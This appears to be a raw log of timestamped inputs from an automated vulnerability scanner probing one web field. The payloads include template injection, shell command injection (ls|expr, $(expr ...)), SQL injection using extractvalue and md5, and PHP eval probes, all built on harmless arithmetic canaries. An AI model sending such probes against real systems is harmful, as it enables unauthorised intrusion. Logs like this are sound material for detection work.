 expr 950060188 + 886123015
1713119219.278695-----/*1*/{{862672546+997226289}}
1713119219.287334-----ls
1713119219.300805-----ls
1713119219.3122098-----fwplfyjvyieovaqllyjr
1713119219.3129659-----ls
1713119219.3239813-----'-var_dump(md5(435576592))-'
1713119219.3303556-----ls|expr 890967171 + 834208784
1713119219.3309448-----${824262026+920844786}
1713119219.346524-----ls
1713119219.3478093-----'+(43796*42581)+'
1713119219.3600218-----ls
1713119219.3682392-----ls
1713119219.3739088-----${(927293743+890383763)?c}
1713119219.3771715-----ls$(expr 900175355 + 989039062)
1713119219.390718-----ls
1713119219.4046588-----ls
1713119219.409715-----#set($c=985995371+975859875)${c}$c
1713119219.4181926-----ls&set /A 963828141+975011508
1713119219.4293883-----ls'and/**/extractvalue(1,concat(char(126),md5(1400069104)))and'
1713119219.4408436-----ls'and'm'='m
1713119219.4496999-----<%- 820376868+870066224 %>
1713119219.4649925-----expr 811511967 + 947191384
1713119219.4661772-----ls
1713119219.477803-----ls"and/**/extractvalue(1,concat(char(126),md5(1858000013)))and"
1713119219.488245-----ls
1713119219.4948215-----ls'and'b'='e
1713119219.5042317-----ls
1713119219.5081022-----ls